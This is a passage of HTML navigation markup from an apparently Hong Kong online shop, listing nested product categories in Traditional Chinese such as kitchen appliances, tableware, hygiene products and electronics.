		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
